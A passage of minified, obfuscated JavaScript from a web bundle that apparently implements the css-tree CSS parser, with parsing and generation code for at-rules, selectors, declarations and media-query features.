r.B)[e(400)](t),getFirstListNode:t=>t&&t[e(1359)],getLastListNode:t=>t&&t[e(2966)],parseWithFallback(t,n){const r=e,o=this[r(3185)];try{return t[r(802)](this)}catch(t){if(b)throw t;this[r(2918)](o-this[r(3185)]);const e=n[r(802)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3466)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2141)]?n[e(2405)](t):0,substring:(t,r)=>n[e(1608)](t,r),substrToCursor(t){const n=e;return this[n(2039)][n(1608)](t,this[n(2594)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2594)];return this[n(1118)](t),this[n(750)](r)},consumeFunctionName(){const t=e,r=n[t(1608)](this[t(2594)],this[t(1462)]-1);return this[t(1118)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1608)](this[r(2594)],(0,i.yQ)(n,this[r(2594)]));return this[r(1118)](t),o},eat(t){const n=e;if(this[n(465)]!==t){const e=i.uX[t][n(3006)](0,-6)[n(3764)](/-/g," ")[n(3764)](/^./,(t=>t[n(1634)]()));let r=(/[[\](){}]/[n(3340)](e)?'"'+e+'"':e)+n(612),o=this[n(2594)];switch(t){case i.Vy:this[n(465)]===i.zt||this[n(465)]===i.s0?(o=this[n(1462)]-1,r=n(1041)):r=n(3491);break;case i.Vw:this[n(3915)](l)&&(this[n(2851)](),o++,r=n(1510));break;case i.Ne:this[n(465)]===i.wN&&(o=this[n(1462)],r=n(2928))}this[n(3592)](r,o)}this[n(2851)]()},eatIdent(t){const n=e;this[n(465)]===i.Vy&&!1!==this[n(792)](0,t)||this[n(3592)](n(3111)+t+n(1350)),this[n(2851)]()},eatDelim(t){const n=e;this[n(3915)](t)||this[n(3592)](n(1846)+String[n(903)](t)+n(1350)),this[n(2851)]()},getLocation:(t,n)=>g?y[e(3409)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3725)](t),r=this[n(1346)](t);return y[n(3409)](null!==e?e[n(2630)][n(883)][n(1655)]-y[n(3602)]:this[n(2594)],null!==r?r[n(2630)][n(3974)][n(1655)]-y[n(3602)]:this[n(2594)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2141)]?y[s(1022)](r):this[s(3869)]?y[s(1022)]((0,i.Z4)(n,n[s(2141)]-1)):y[s(1022)](this[s(2594)]);throw new o.u(t||s(1192),n,a[s(1655)],a[s(2533)],a[s(1469)],y[s(1920)],y[s(1493)])}});return Object[e(3224)]((function(t,r){const o=e;n=t,r=r||{},v[o(295)](n,i.qw),y[o(295)](n,r[o(1655)],r[o(2533)],r[o(1469)]),p=r[o(749)]||o(1946),g=Boolean(r[o(3434)]),w=o(3196)==typeof r[o(3068)]?r[o(3068)]:a,b=!1,v[o(674)]=!(o(674)in r)||Boolean(r[o(674)]),v[o(672)]=!(o(672)in r)||Boolean(r[o(672)]),v[o(863)]=!(o(863)in r)||Boolean(r[o(863)]),v[o(1872)]=o(1872)in r&&Boolean(r[o(1872)]);const{context:s=o(3327),onComment:c}=r;if(s in v[o(3808)]==0)throw new Error(o(1775)+s+"`");o(3196)==typeof c&&v[o(1760)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1022)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3006)](e+2,r-2):n[s(3006)](e+2,r);c(o,t)}}));const l=v[o(3808)][s][o(802)](v,r);return v[o(3869)]||v[o(3592)](),l}),{SyntaxError:o.u,config:v[e(453)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(1363)]();let o=!1;const i={recognizer:t};for(;!this[e(3869)];){switch(this[e(465)]){case r.Mw:this[e(2851)]();continue;case r.M$:o=!0,this[e(2851)]();continue}let s=t[e(3139)][e(802)](this,i);if(void 0===s)break;o&&(t[e(1376)]&&t[e(1376)][e(802)](this,s,n,i),o=!1),n[e(2238)](s)}return o&&t[e(1376)]&&t[e(1376)][e(802)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(468),r(2785),r(1059),"or"]),s={parse:{prelude(){const t=r,e=this[t(1363)]();if(this[t(465)]===o.Vy){const n=this[t(1608)](this[t(2594)],this[t(1462)]);i[t(566)](n[t(3500)]())||e[t(2238)](this[t(2590)]())}return e[t(2238)](this[t(2382)](t(2010))),e},block(t=!1){return this[r(2368)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(2368)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(572)]((()=>{const e=n;try{return t[e(802)](this)}finally{this[e(924)](),this[e(2547)](0)!==r.no&&this[e(3592)]()}}),e||(()=>this[n(2831)](null,!0)))}const i={layer(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(2142)]);return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e},supports(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(704)],(()=>o[t(802)](this,(()=>this[t(2382)](t(1993))))));return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(1363)]();switch(this[t(465)]){case r.Qf:e[t(2238)](this[t(2632)]());break;case r.s0:case r.zt:e[t(2238)](this[t(2435)]());break;default:this[t(3592)](t(3567))}return this[t(924)](),this[t(465)]===r.Vy&&this[t(3255)](this[t(2594)],this[t(1462)],t(3238))?e[t(2238)](this[t(2590)]()):this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(3403))&&e[t(2238)](this[t(1449)](null,i)),this[t(924)](),this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(623))&&e[t(2238)](this[t(1449)](null,i)),this[t(2547)](0)!==r.Vy&&this[t(2547)](0)!==r.AJ||e[t(2238)](this[t(2147)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1625)]())},block(){return this[a2l(2368)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2147)]())},block(t=!1){return this[a2l(2368)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(4016)]())},block(t=!1){return this[a2l(2368)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(2368)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2382)](t(1993)))},block(t=!1){return this[a2l(2368)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(2430)==typeof e&&/^\s*\|/[n(3340)](e)?n(2430)==typeof t?t+e:e[n(3764)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(1769)](null);for(const[o,i]of Object[n(3931)](t))if(i){r[o]={};for(const t of Object[n(2847)](i))e[n(682)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(3931)](e))switch(s){case n(627):i[s]=Boolean(a);break;case n(2448):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1705):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=Array[n(1292)](e)?e:[];break;case n(3520):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3747)]||null,descriptors:{...o[n(2296)]}};if(e){a[n(3747)]=e[n(3747)]?r(a[n(3747)],e[n(3747)]):a[n(3747)]||null;for(const[t,o]of Object[n(3931)](e[n(2296)]||{}))a[n(2296)][t]=o?r(a[n(2296)][t],o):null;Object[n(2847)](a[n(2296)])[n(2141)]||(a[n(2296)]=null)}}break;case n(940):case n(3398):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=r(i[s][t],e);break;case n(2761):case n(1656):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]={...i[s][t],...e};break;case n(2325):i[s]={...t[s],...a};break;case n(378):case n(1146):i[s]={...t[s],...o(a,[n(989)])};break;case n(550):i[s]={...t[s],...o(a,[n(2168),n(2150),n(989),n(2719),n(1191)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3456),stylesheet:r(3456),atrule:r(635),atrulePrelude(t){const e=r;return this[e(3793)](t[e(378)]?String(t[e(378)]):null)},mediaQueryList:r(2147),mediaQuery:r(3669),condition(t){const e=r;return this[e(2382)](t[e(3943)])},rule:r(2050),selectorList:r(1582),selector:r(2185),block(){return this[r(2368)](!0)},declarationList:r(649),declaration:r(704),value:r(1503)},features:{supports:{selector(){return this[r(2185)]()}},container:{style(){return this[r(704)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3661)][e(2150)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2779)],findLast:d[e(1601)],findAll:d[e(3510)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3196)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3661)]=new c.J({generic:t[e(627)],cssWideKeywords:t[e(2448)],units:t[e(1705)],types:t[e(940)],atrules:t[e(3520)],properties:t[e(3398)],node:t[e(550)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(2126)](this[t(2831)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();if(this[t(924)](),e[t(2238)](this[t(2590)]()),this[t(924)](),this[t(465)]===r.A9){e[t(2238)](this[t(2423)]());const n=this[t(3185)],o=this[t(1872)]?this[t(1503)](null):this[t(2831)](this[t(2667)],!1);if(t(1503)===o[t(1054)]&&o[t(3611)][t(1984)])for(let e=n-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===r.M$){o[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}e[t(2238)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(2594)]+t;const a=this[n(2405)](r);for(a!==i&&a!==s||(e&&this[n(3592)](n(1248)),r++);r<this[n(1462)];r++)(0,o.yp)(this[n(2405)](r))||this[n(3592)](n(775),r)}function d(t){return u[a2l(802)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(4026)](this[n(2594)]+t,e)){let r="";switch(e){case a:r=n(3694);break;case s:r=n(3579)}this[n(3592)](r,this[n(2594)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(465)];for(;r===o.M$||r===o.Mw;)r=this[t(3466)](++e);if(r!==o.wN){if(!this[t(3915)](i,e)&&!this[t(3915)](s,e))return null;n=this[t(3915)](i,e)?i:s;do{r=this[t(3466)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2918)](e),d[t(802)](this,c))}return e>0&&this[t(2918)](e),0===n&&(r=this[t(2405)](this[t(2594)]),r!==i&&r!==s&&this[t(3592)](t(3631))),d[t(802)](this,0!==n),n===s?"-"+this[t(3148)](o.wN):this[t(3148)](o.wN)}const m=r(3353),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2594)];let n=null,m=null;if(this[t(465)]===o.wN)d[t(802)](this,l),m=this[t(3148)](o.wN);else if(this[t(465)]===o.Vy&&this[t(4026)](this[t(2594)],s))switch(n="-1",h[t(802)](this,1,a),this[t(1462)]-this[t(2594)]){case 2:this[t(2851)](),m=f[t(802)](this);break;case 3:h[t(802)](this,2,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,2,s),u[t(802)](this,3,c),this[t(2851)](),m=this[t(750)](e+2)}else if(this[t(465)]===o.Vy||this[t(3915)](i)&&this[t(3466)](1)===o.Vy){let r=0;switch(n="1",this[t(3915)](i)&&(r=1,this[t(2851)]()),h[t(802)](this,0,a),this[t(1462)]-this[t(2594)]){case 1:this[t(2851)](),m=f[t(802)](this);break;case 2:h[t(802)](this,1,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,1,s),u[t(802)](this,2,c),this[t(2851)](),m=this[t(750)](e+r+1)}}else if(this[t(465)]===o.fg){const r=this[t(2405)](this[t(2594)]),l=r===i||r===s;let p=this[t(2594)]+l;for(;p<this[t(1462)]&&(0,o.yp)(this[t(2405)](p));p++);p===this[t(2594)]+l&&this[t(3592)](t(775),this[t(2594)]+l),h[t(802)](this,p-this[t(2594)],a),n=this[t(1608)](e,p),p+1===this[t(1462)]?(this[t(2851)](),m=f[t(802)](this)):(h[t(802)](this,p-this[t(2594)]+1,s),p+2===this[t(1462)]?(this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN)):(u[t(802)](this,p-this[t(2594)]+2,c),this[t(2851)](),m=this[t(750)](p+1)))}else this[t(3592)]();return null!==n&&n[t(2405)](0)===i&&(n=n[t(3290)](1)),null!==m&&m[t(2405)](0)===i&&(m=m[t(3290)](1)),{type:t(3353),loc:this[t(1022)](e,this[t(2594)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1416)](n+r)}else this[e(1416)](n)}else this[e(1416)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(3124)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(3466)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(635),c=r(378),l={name:String,prelude:[r(3793),r(2831),null],block:[r(2368),null]};function u(t=!1){const e=r,n=this[e(2594)];let a,c,l=null,u=null;switch(this[e(1118)](o.zu),a=this[e(750)](n+1),c=a[e(3500)](),this[e(924)](),!1===this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&(l=this[e(674)]?this[e(572)](this[e(3793)][e(2333)](this,a,t),i):i[e(802)](this,this[e(3185)]),this[e(924)]()),this[e(465)]){case o.Qq:this[e(2851)]();break;case o.X6:u=hasOwnProperty[e(802)](this[e(378)],c)&&e(3196)==typeof this[e(378)][c][e(2447)]?this[e(378)][c][e(2447)][e(802)](this,t):this[e(2368)](s[e(802)](this))}return{type:e(635),loc:this[e(1022)](n,this[e(2594)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1729)](o.zu,"@"+t[e(2168)]),null!==t[e(3747)]&&this[e(550)](t[e(3747)]),t[e(2447)]?this[e(550)](t[e(2447)]):this[e(1729)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3793),s=r(3648),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3500)]()),this[e(924)](),n=hasOwnProperty[e(802)](this[e(378)],t)&&e(3196)==typeof this[e(378)][t][e(3747)]?this[e(378)][t][e(3747)][e(802)](this):this[e(1706)](this[e(2761)][e(3793)]),this[e(924)](),!0!==this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&this[e(3592)](e(2065)),{type:e(3793),loc:this[e(2240)](n),children:n}}function l(t){this[r(3611)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(3869)]&&this[t(3592)](t(2567));const e=this[t(2594)];let n=!1;return this[t(3915)](s)?(n=!0,this[t(2851)]()):this[t(3915)](l)||this[t(1118)](o.Vy),this[t(3915)](l)?this[t(2405)](this[t(2594)]+1)!==a?(this[t(2851)](),this[t(1118)](o.Vy)):n&&this[t(3592)](t(3491),this[t(1462)]):n&&this[t(3592)](t(3160)),{type:t(2590),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function h(){const t=a2l,e=this[t(2594)],n=this[t(2405)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3592)](t(1107)),this[t(2851)](),n!==a&&(this[t(3915)](a)||this[t(3592)](t(2330)),this[t(2851)]()),this[t(750)](e)}const f=r(353),m={name:r(2590),matcher:[String,null],value:[r(2632),r(2590),null],flags:[String,null]};function p(){const t=r,e=this[t(2594)];let n,i=null,s=null,a=null;return this[t(1118)](o.hk),this[t(924)](),n=d[t(802)](this),this[t(924)](),this[t(465)]!==o.Oh&&(this[t(465)]!==o.Vy&&(i=h[t(802)](this),this[t(924)](),s=this[t(465)]===o.Qf?this[t(2632)]():this[t(2590)](),this[t(924)]()),this[t(465)]===o.Vy&&(a=this[t(3148)](o.Vy),this[t(924)]())),this[t(1118)](o.Oh),{type:t(353),loc:this[t(1022)](e,this[t(2594)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1729)](o._i,"["),this[e(550)](t[e(2168)]),null!==t[e(1231)]&&(this[e(1416)](t[e(1231)]),this[e(550)](t[e(3605)])),null!==t[e(1807)]&&this[e(1729)](o.Vy,t[e(1807)]),this[e(1729)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(2831)](null,!0)}function a(){const t=a2l;return this[t(572)](this[t(2050)],s)}function c(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}function l(){const t=a2l;if(this[t(465)]===o.Qq)return c[t(802)](this,this[t(3185)]);const e=this[t(572)](this[t(704)],c);return this[t(465)]===o.Qq&&this[t(2851)](),e}const u=r(2368),d=r(2447),h={children:[[r(635),r(2050),r(704)]]};function f(t){const e=r,n=t?l:a,c=this[e(2594)];let u=this[e(1363)]();this[e(1118)](o.X6);t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2851)]();break;case o.zu:u[e(2238)](this[e(572)](this[e(635)][e(2333)](this,t),s));break;default:t&&this[e(3915)](i)?u[e(2238)](a[e(802)](this)):u[e(2238)](n[e(802)](this))}return this[e(3869)]||this[e(1118)](o.Q0),{type:e(2368),loc:this[e(1022)](c,this[e(2594)]),children:u}}function m(t){const e=r;this[e(1729)](o.X6,"{"),this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")})),this[e(1729)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1905),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.hk),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.Oh),{type:n(1905),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o._i,"["),this[e(3611)](t),this[e(1729)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3032),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.zG),{type:t(3032),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.zG,t(1132))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.lh),{type:t(540),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.lh,t(1712))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3718),a={name:String};function c(){const t=r;return this[t(3051)](i),{type:t(3718),loc:this[t(1022)](this[t(2594)]-1,this[t(1462)]),name:this[t(3148)](o.Vy)}}function l(t){const e=r;this[e(1729)](o._i,"."),this[e(1729)](o.Vy,t[e(2168)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2897),u={name:String};function d(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case o.M$:n=" ";break;case o._i:switch(this[t(2405)](this[t(2594)])){case a:case i:case c:this[t(2851)]();break;case s:this[t(2851)](),this[t(3923)](t(3157)),this[t(3051)](s);break;default:this[t(3592)](t(1167))}n=this[t(750)](e)}return{type:t(2897),loc:this[t(1022)](e,this[t(2594)]),name:n}}function h(t){const e=r;this[e(1416)](t[e(2168)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3685),c={value:String};function l(){const t=r,e=this[t(2594)];let n=this[t(1462)];return this[t(1118)](o.Mw),n-e+2>=2&&this[t(2405)](n-2)===i&&this[t(2405)](n-1)===s&&(n-=2),{type:t(3685),loc:this[t(1022)](e,this[t(2594)]),value:this[t(1608)](e+2,n)}}function u(t){const e=r;this[e(1729)](o.Mw,"/*"+t[e(3605)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2382),a={kind:String,children:[[r(2590),r(2283),r(2961),r(1474),r(2516)]]};function c(t){const e=r;return this[e(1278)](1)===o.Vy&&i[e(566)](this[e(1278)](2))?this[e(2283)](t):this[e(1474)](t)}const l={media:c,container:c,supports(){return this[r(2516)]()}};function u(t=r(3467)){const e=r,n=this[e(1363)]();t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Mw:case o.M$:this[e(2851)]();continue;case o.Vy:n[e(2238)](this[e(2590)]());break;case o.AJ:{let r=this[e(572)]((()=>l[t][e(802)](this,t)),(()=>null));r||(r=this[e(572)]((()=>{const n=e;this[n(1118)](o.AJ);const r=this[n(2382)](t);return this[n(1118)](o.no),r}),(()=>this[e(1538)](t)))),n[e(2238)](r);break}case o.zt:{let r=this[e(572)]((()=>this[e(2961)](t)),(()=>null));r||(r=this[e(1538)](t)),n[e(2238)](r);break}default:break t}return n[e(1984)]&&this[e(3592)](e(1311)),{type:e(2382),loc:this[e(2240)](n),kind:t,children:n}}function d(t){const e=r;t[e(3611)][e(2200)]((t=>{const n=e;n(2382)===t[n(1054)]?(this[n(1729)](o.AJ,"("),this[n(550)](t),this[n(1729)](o.no,")")):this[n(550)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(2831)](this[t(2667)],!0)}function m(){const t=a2l;return this[t(2831)](this[t(2667)],!1)}function p(){const t=a2l,e=this[t(3185)],n=this[t(1503)]();return t(2831)!==n[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3915)](s)&&!1===this[t(3059)](e)&&this[t(3592)](),n}const g=r(704),w=r(2881),b={important:[Boolean,String],property:String,value:[r(1503),r(2831)]};function y(){const t=r,e=this[t(2594)],n=this[t(3185)],a=x[t(802)](this),c=(0,o.vs)(a),l=c?this[t(1872)]:this[t(863)],u=c?m:f;let d,h=!1;this[t(924)](),this[t(1118)](i.Qx);const g=this[t(3185)];if(c||this[t(924)](),d=l?this[t(572)](p,u):u[t(802)](this,this[t(3185)]),c&&t(1503)===d[t(1054)]&&d[t(3611)][t(1984)])for(let e=g-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===i.M$){d[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}return this[t(3915)](s)&&(h=A[t(802)](this),this[t(924)]()),!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3059)](n)&&this[t(3592)](),{type:t(704),loc:this[t(1022)](e,this[t(2594)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1729)](i.Vy,t[e(3449)]),this[e(1729)](i.Qx,":"),this[e(550)](t[e(3605)]),t[e(2901)]&&(this[e(1729)](i._i,"!"),this[e(1729)](i.Vy,!0===t[e(2901)]?e(2901):t[e(2901)]))}function x(){const t=r,e=this[t(2594)];if(this[t(465)]===i._i)switch(this[t(2405)](this[t(2594)])){case u:case c:case d:case a:case l:this[t(2851)]();break;case h:this[t(2851)](),this[t(3915)](h)&&this[t(2851)]()}return this[t(465)]===i.Vw?this[t(1118)](i.Vw):this[t(1118)](i.Vy),this[t(750)](e)}function A(){const t=r;this[t(1118)](i._i),this[t(924)]();const e=this[t(3148)](i.Vy);return t(2901)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}const a=r(649),c={children:[[r(704),r(635),r(2050)]]};function l(){const t=r,e=this[t(1363)]();for(;!this[t(3869)];)switch(this[t(465)]){case o.M$:case o.Mw:case o.Qq:this[t(2851)]();break;case o.zu:e[t(2238)](this[t(572)](this[t(635)][t(2333)](this,!0),s));break;default:this[t(3915)](i)?e[t(2238)](this[t(572)](this[t(2050)],s)):e[t(2238)](this[t(572)](this[t(704)],s))}return{type:t(649),loc:this[t(2240)](e),children:e}}function u(t){const e=r;this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1610),s={value:String,unit:String};function a(){const t=r,e=this[t(2594)],n=this[t(3766)](o.fg);return{type:t(1610),loc:this[t(1022)](e,this[t(2594)]),value:n,unit:this[t(1608)](e+n[t(2141)],this[t(2594)])}}function c(t){const e=r;this[e(1729)](o.fg,t[e(3605)]+t[e(2768)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2283),a={kind:String,name:String,value:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function c(t){const e=r,n=this[e(2594)];let s,a=null;if(this[e(1118)](o.AJ),this[e(924)](),s=this[e(3148)](o.Vy),this[e(924)](),this[e(465)]!==o.no){switch(this[e(1118)](o.Qx),this[e(924)](),this[e(465)]){case o.wN:a=this[e(2547)](1)===o._i?this[e(3877)]():this[e(2748)]();break;case o.fg:a=this[e(1610)]();break;case o.Vy:a=this[e(2590)]();break;case o.zt:a=this[e(572)]((()=>{const 